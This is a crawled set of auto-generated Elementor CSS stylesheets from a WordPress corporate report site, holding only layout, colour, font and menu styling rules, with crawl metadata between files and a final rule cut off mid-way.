.elementor-element.elementor-element-c1f63f8 .elementor-divider-separator{width:100%;}.elementor-10144 .elementor-element.elementor-element-c1f63f8 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10144 .elementor-element.elementor-element-c1f63f8 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-c512ae1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-0b59b3d .elementor-spacer-inner{--spacer-size:20px;}.elementor-10144 .elementor-element.elementor-element-b27c27b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10144 .elementor-element.elementor-element-b25b187{text-align:left;}.elementor-10144 .elementor-element.elementor-element-b25b187 .elementor-heading-title{color:#F07521;font-family:"Helvetica", Sans-serif;font-size:26px;font-weight:600;}.elementor-10144 .elementor-element.elementor-element-bf153c6{color:#000000;}.elementor-10144 .elementor-element.elementor-element-8d2ccba .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10144 .elementor-element.elementor-element-8d2ccba .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10144 .elementor-element.elementor-element-8d2ccba .elementor-button{background-color:#999999;}.elementor-10144 .elementor-element.elementor-element-8d2ccba .elementor-button:hover, .elementor-10144 .elementor-element.elementor-element-8d2ccba .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-10144 .elementor-element.elementor-element-30043a7{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10144 .elementor-element.elementor-element-30043a7 .elementor-divider-separator{width:100%;}.elementor-10144 .elementor-element.elementor-element-30043a7 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10144 .elementor-element.elementor-element-30043a7 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-3e776eb .elementor-spacer-inner{--spacer-size:20px;}.elementor-10144 .elementor-element.elementor-element-dd647df > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10144 .elementor-element.elementor-element-8bdce80{text-align:left;}.elementor-10144 .elementor-element.elementor-element-8bdce80 .elementor-heading-title{color:#F07521;font-family:"Helvetica", Sans-serif;font-size:26px;font-weight:600;}.elementor-10144 .elementor-element.elementor-element-6b587f9{color:#000000;}.elementor-10144 .elementor-element.elementor-element-0a6d438 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10144 .elementor-element.elementor-element-0a6d438 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10144 .elementor-element.elementor-element-0a6d438 .elementor-button{background-color:#999999;}.elementor-10144 .elementor-element.elementor-element-0a6d438 .elementor-button:hover, .elementor-10144 .elementor-element.elementor-element-0a6d438 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-10144 .elementor-element.elementor-element-e29df52{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10144 .elementor-element.elementor-element-e29df52 .elementor-divider-separator{width:100%;}.elementor-10144 .elementor-element.elementor-element-e29df52 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10144 .elementor-element.elementor-element-e29df52 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-126bba7 .elementor-spacer-inner{--spacer-size:20px;}.elementor-10144 .elementor-element.elementor-element-16d654f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10144 .elementor-element.elementor-element-b79f6e5{text-align:left;}.elementor-10144 .elementor-element.elementor-element-b79f6e5 .elementor-heading-title{color:#F07521;font-family:"Helvetica", Sans-serif;font-size:26px;font-weight:600;}.elementor-10144 .elementor-element.elementor-element-7b2c838{color:#000000;}.elementor-10144 .elementor-element.elementor-element-b04c13d .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10144 .elementor-element.elementor-element-b04c13d .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10144 .elementor-element.elementor-element-b04c13d .elementor-button{background-color:#999999;}.elementor-10144 .elementor-element.elementor-element-b04c13d .elementor-button:hover, .elementor-10144 .elementor-element.elementor-element-b04c13d .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-10144 .elementor-element.elementor-element-61bcb96{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10144 .elementor-element.elementor-element-61bcb96 .elementor-divider-separator{width:100%;}.elementor-10144 .elementor-element.elementor-element-61bcb96 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10144 .elementor-element.elementor-element-61bcb96 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-97b0e9d .elementor-spacer-inner{--spacer-size:20px;}.elementor-10144 .elementor-element.elementor-element-ebfe078 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10144 .elementor-element.elementor-element-890782b{text-align:left;}.elementor-10144 .elementor-element.elementor-element-890782b .elementor-heading-title{color:#F07521;font-family:"Helvetica", Sans-serif;font-size:26px;font-weight:600;}.elementor-10144 .elementor-element.elementor-element-81dc515{color:#000000;}.elementor-10144 .elementor-element.elementor-element-94464c6 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10144 .elementor-element.elementor-element-94464c6 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10144 .elementor-element.elementor-element-94464c6 .elementor-button{background-color:#999999;}.elementor-10144 .elementor-element.elementor-element-94464c6 .elementor-button:hover, .elementor-10144 .elementor-element.elementor-element-94464c6 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-10144 .elementor-element.elementor-element-a28784a{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10144 .elementor-element.elementor-element-a28784a .elementor-divider-separator{width:100%;}.elementor-10144 .elementor-element.elementor-element-a28784a .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10144 .elementor-element.elementor-element-a28784a > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-81dffb4 .elementor-spacer-inner{--spacer-size:20px;}.elementor-10144 .elementor-element.elementor-element-de23d4d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10144 .elementor-element.elementor-element-41a50d6{text-align:left;}.elementor-10144 .elementor-element.elementor-element-41a50d6 .elementor-heading-title{color:#F07521;font-family:"Helvetica", Sans-serif;font-size:26px;font-weight:600;}.elementor-10144 .elementor-element.elementor-element-09fda2a{color:#000000;}.elementor-10144 .elementor-element.elementor-element-f5851de .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10144 .elementor-element.elementor-element-f5851de .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10144 .elementor-element.elementor-element-f5851de .elementor-button{background-color:#999999;}.elementor-10144 .elementor-element.elementor-element-f5851de .elementor-button:hover, .elementor-10144 .elementor-element.elementor-element-f5851de .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-10144 .elementor-element.elementor-element-fc56fe4{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10144 .elementor-element.elementor-element-fc56fe4 .elementor-divider-separator{width:100%;}.elementor-10144 .elementor-element.elementor-element-fc56fe4 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10144 .elementor-element.elementor-element-fc56fe4 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-d28e398 .elementor-spacer-inner{--spacer-size:20px;}.elementor-10144 .elementor-element.elementor-element-a49a942 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10144 .elementor-element.elementor-element-fa13cce{text-align:left;}.elementor-10144 .elementor-element.elementor-element-fa13cce .elementor-heading-title{color:#F07521;font-family:"Helvetica", Sans-serif;font-size:26px;font-weight:600;}.elementor-10144 .elementor-element.elementor-element-53c902f{color:#000000;}.elementor-10144 .elementor-element.elementor-element-3913794 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10144 .elementor-element.elementor-element-3913794 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10144 .elementor-element.elementor-element-3913794 .elementor-button{background-color:#999999;}.elementor-10144 .elementor-element.elementor-element-3913794 .elementor-button:hover, .elementor-10144 .elementor-element.elementor-element-3913794 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-10144 .elementor-element.elementor-element-17f5a8d{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10144 .elementor-element.elementor-element-17f5a8d .elementor-divider-separator{width:100%;}.elementor-10144 .elementor-element.elementor-element-17f5a8d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10144 .elementor-element.elementor-element-17f5a8d > .elementor-widget-container{margin:25px 0px 0px 0px;}@media(min-width:768px){.elementor-10144 .elementor-element.elementor-element-b420dcd{width:40%;}.elementor-10144 .elementor-element.elementor-element-4318a5b{width:60%;}.elementor-10144 .elementor-element.elementor-element-c7673fe{width:89.666%;}.elementor-10144 .elementor-element.elementor-element-1680f72{width:10%;}}@media(max-width:1024px){.elementor-10144 .elementor-element.elementor-element-d39f8fc{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-10144 .elementor-element.elementor-element-d39f8fc{padding:50px 20px 50px 20px;}.elementor-10144 .elementor-element.elementor-element-4318a5b > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-c7673fe{width:75%;}.elementor-10144 .elementor-element.elementor-element-1680f72{width:25%;}.elementor-10144 .elementor-element.elementor-element-4240140{text-align:center;}.elementor-10144 .elementor-element.elementor-element-b3d5039{text-align:center;}.elementor-10144 .elementor-element.elementor-element-1c33667{text-align:center;}.elementor-10144 .elementor-element.elementor-element-721aa4f{text-align:center;}.elementor-10144 .elementor-element.elementor-element-0999137{text-align:center;}.elementor-10144 .elementor-element.elementor-element-1afcd29{text-align:center;}.elementor-10144 .elementor-element.elementor-element-68eabe4{text-align:center;}.elementor-10144 .elementor-element.elementor-element-44958b2{text-align:center;}.elementor-10144 .elementor-element.elementor-element-b25b187{text-align:center;}.elementor-10144 .elementor-element.elementor-element-bf153c6{text-align:center;}.elementor-10144 .elementor-element.elementor-element-8bdce80{text-align:center;}.elementor-10144 .elementor-element.elementor-element-6b587f9{text-align:center;}.elementor-10144 .elementor-element.elementor-element-b79f6e5{text-align:center;}.elementor-10144 .elementor-element.elementor-element-7b2c838{text-align:center;}.elementor-10144 .elementor-element.elementor-element-890782b{text-align:center;}.elementor-10144 .elementor-element.elementor-element-81dc515{text-align:center;}.elementor-10144 .elementor-element.elementor-element-41a50d6{text-align:center;}.elementor-10144 .elementor-element.elementor-element-09fda2a{text-align:center;}.elementor-10144 .elementor-element.elementor-element-fa13cce{text-align:center;}.elementor-10144 .elementor-element.elementor-element-53c902f{text-align:center;}}@media(min-width:1025px){.elementor-10144 .elementor-element.elementor-element-d39f8fc:not(.elementor-motion-effects-element-type-background), .elementor-10144 .elementor-element.elementor-element-d39f8fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-12324.css?ver=1659989371
body_size: 935
content:
.elementor-12324 .elementor-element.elementor-element-a633631 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12324 .elementor-element.elementor-element-a633631:not(.elementor-motion-effects-element-type-background), .elementor-12324 .elementor-element.elementor-element-a633631 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F07521;}.elementor-12324 .elementor-element.elementor-element-a633631{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12324 .elementor-element.elementor-element-a633631 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container{background-color:#00000000;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#00000000;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Roboto Condensed", Sans-serif;font-size:17px;font-weight:600;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li > a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li a span, .elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-12324 .elementor-element.elementor-element-d47d33f .indicator-svg svg{width:15px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator{background-color:#493A3A00;border-color:#FFFFFF00;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li:hover > a{color:#FFFFFF;background-color:#FFFFFF00;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li:hover > a > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li.current-menu-item > a{color:#FFFFFF;background-color:#FFFFFF00;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li.current-menu-ancestor > a{color:#FFFFFF;background-color:#FFFFFF00;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#FFFFFFFA;border-color:#F4433600;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFFFA;border-color:#F4433600;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container.eael-simple-menu-hamburger{min-height:0px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container .eael-simple-menu-toggle i{font-size:15px;color:#ffffff;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container .eael-simple-menu-toggle svg{width:15px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li > a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li > a > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li:hover > a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li:hover > a > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li.current-menu-item > a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li.current-menu-item > a > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li ul li a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li ul li > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li ul li:hover a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li ul li:hover a > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul{background-color:#FFFFFF;border-style:solid;border-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li a span, .elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:17px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li a .indicator-svg svg{width:17px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li:hover > a{color:#FFFFFF;background-color:#02010100;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li.current-menu-item > a{color:#FFFFFF;background-color:#02010100;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li.current-menu-ancestor > a{color:#FFFFFF;background-color:#02010100;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12324 .elementor-element.elementor-element-e7a6c38{text-align:center;}.elementor-12324 .elementor-element.elementor-element-e7a6c38 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:26px;font-weight:700;}.elementor-12324 .elementor-element.elementor-element-e7a6c38 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12324 .elementor-element.elementor-element-dc9afed{text-align:center;}.elementor-12324 .elementor-element.elementor-element-dc9afed .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-12324 .elementor-element.elementor-element-dc9afed > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-search-form{text-align:right;}.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(65em / 100);}.elementor-12324 .elementor-element.elementor-element-0c310ad.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#83626285;}.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-search-form__input,
					.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-search-form__icon,
					.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-12324 .elementor-element.elementor-element-0c310ad.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-0c310ad:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12324 .elementor-element.elementor-element-0c310ad.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-12324 .elementor-element.elementor-element-0c310ad > .elementor-widget-container{margin:20px -15px 0px 0px;}.elementor-12324 .elementor-element.elementor-element-17e5238 .elementor-icon-wrapper{text-align:center;}.elementor-12324 .elementor-element.elementor-element-17e5238.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-17e5238.elementor-view-framed .elementor-icon, .elementor-12324 .elementor-element.elementor-element-17e5238.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-17e5238.elementor-view-framed .elementor-icon, .elementor-12324 .elementor-element.elementor-element-17e5238.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-17e5238 .elementor-icon{font-size:24px;}.elementor-12324 .elementor-element.elementor-element-17e5238 .elementor-icon i, .elementor-12324 .elementor-element.elementor-element-17e5238 .elementor-icon svg{transform:rotate(0deg);}.elementor-12324 .elementor-element.elementor-element-17e5238 > .elementor-widget-container{margin:5px 0px 0px 0px;}@media(max-width:767px){.elementor-12324 .elementor-element.elementor-element-72c2faf{width:20%;}.elementor-12324 .elementor-element.elementor-element-1631a98{width:2%;}.elementor-12324 .elementor-element.elementor-element-7409b22{width:50%;}.elementor-12324 .elementor-element.elementor-element-e7a6c38 .elementor-heading-title{font-size:18px;}.elementor-12324 .elementor-element.elementor-element-dc9afed > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12324 .elementor-element.elementor-element-2f613c9{width:2%;}.elementor-12324 .elementor-element.elementor-element-915e157{width:20%;}.elementor-12324 .elementor-element.elementor-element-17e5238 .elementor-icon-wrapper{text-align:right;}}@media(min-width:768px){.elementor-12324 .elementor-element.elementor-element-72c2faf{width:6.962%;}.elementor-12324 .elementor-element.elementor-element-1631a98{width:23%;}.elementor-12324 .elementor-element.elementor-element-7409b22{width:43%;}.elementor-12324 .elementor-element.elementor-element-2f613c9{width:4%;}.elementor-12324 .elementor-element.elementor-element-062140b{width:12.259%;}.elementor-12324 .elementor-element.elementor-element-915e157{width:9.439%;}}

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10367.css?ver=1659902916
body_size: 441
content:
.elementor-10367 .elementor-element.elementor-element-2846e38 .elementor-spacer-inner{--spacer-size:15px;}.elementor-10367 .elementor-element.elementor-element-1b6cf2c{text-align:center;}.elementor-10367 .elementor-element.elementor-element-1b6cf2c .elementor-heading-title{color:#5F5F5F;font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:600;}.elementor-10367 .elementor-element.elementor-element-ae7072b .ekit_socialshare{text-align:center;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-b1f7656 > a{color:#838383;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-b1f7656 > a svg path{stroke:#838383;fill:#838383;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-b1f7656 > a:hover{color:#FFFFFF;background-color:#F07521;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-b1f7656 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-472aeab > a{color:#838383;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-472aeab > a svg path{stroke:#838383;fill:#838383;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-472aeab > a:hover{color:#FFFFFF;background-color:#F07521;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-472aeab > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-2f4b01c > a{color:#838383;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-2f4b01c > a svg path{stroke:#838383;fill:#838383;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-2f4b01c > a:hover{color:#FFFFFF;background-color:#F07521;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-2f4b01c > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-75e6bc5 > a{color:#838383;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-75e6bc5 > a svg path{stroke:#838383;fill:#838383;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-75e6bc5 > a:hover{color:#FFFFFF;background-color:#F07521;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-75e6bc5 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-10367 .elementor-element.elementor-element-ae7072b .ekit_socialshare > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:35px;height:35px;line-height:35px;}.elementor-10367 .elementor-element.elementor-element-ae7072b .ekit_socialshare > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-10367 .elementor-element.elementor-element-ae7072b > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10367 .elementor-element.elementor-element-10a19b3 .elementor-spacer-inner{--spacer-size:30px;}.elementor-10367 .elementor-element.elementor-element-a1dfd15 img{width:100%;}.elementor-10367 .elementor-element.elementor-element-bc564b8 img{width:100%;}.elementor-10367 .elementor-element.elementor-element-9409bba img{width:100%;}.elementor-10367 .elementor-element.elementor-element-dc9c7a4 img{width:100%;}.elementor-10367 .elementor-element.elementor-element-47876a2 img{width:100%;}.elementor-10367 .elementor-element.elementor-element-c26b26d img{width:100%;}.elementor-10367 .elementor-element.elementor-element-025d653 img{width:100%;}.elementor-10367 .elementor-element.elementor-element-0af54b6 .elementor-spacer-inner{--spacer-size:30px;}.elementor-10367 .elementor-element.elementor-element-9c0ab1f:not(.elementor-motion-effects-element-type-background), .elementor-10367 .elementor-element.elementor-element-9c0ab1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-10367 .elementor-element.elementor-element-9c0ab1f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10367 .elementor-element.elementor-element-9c0ab1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10367 .elementor-element.elementor-element-326cbd5{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}.elementor-10367 .elementor-element.elementor-element-c0eac14{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10366.css?ver=1659902918
body_size: 801
content:
.elementor-10366 .elementor-element.elementor-element-958d647 > .elementor-container{min-height:100vh;}.elementor-10366 .elementor-element.elementor-element-958d647 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10366 .elementor-element.elementor-element-958d647:not(.elementor-motion-effects-element-type-background), .elementor-10366 .elementor-element.elementor-element-958d647 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ABA2A21C;}.elementor-10366 .elementor-element.elementor-element-958d647{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10366 .elementor-element.elementor-element-958d647 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10366 .elementor-element.elementor-element-37473690 .elementor-icon-wrapper{text-align:left;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-framed .elementor-icon, .elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-framed .elementor-icon, .elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-framed .elementor-icon:hover, .elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-framed .elementor-icon:hover, .elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-10366 .elementor-element.elementor-element-37473690 